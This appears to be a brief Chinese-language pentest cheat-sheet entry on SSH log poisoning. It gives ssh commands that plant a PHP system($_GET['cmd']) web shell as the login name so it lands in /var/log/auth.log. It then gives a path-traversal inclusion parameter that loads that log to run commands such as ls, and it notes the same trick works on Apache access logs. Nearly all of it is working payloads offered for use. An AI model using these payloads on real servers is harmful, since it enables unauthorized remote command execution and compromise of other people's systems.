 SSH Log poisoning
1. 受权限限制(root)
/var/log/auth.log 记录着 SSH 的登录记录，通过向 SSH 日志中写入 php 外部命令执行脚本，
再去访问日志文件，下载 shell
ssh '<? php system($_GET["cmd"]); ?>'@172.16.175.175
ssh '<pre> <? php system($_GET["cmd"]); ?></pre>'@172.16.175.175
<pre>标签内所包含的内容保留空格和换行符</pre>
?a=../../../../../var/log/auth.log&cmd=ls
和 Apache access_log 操作差不多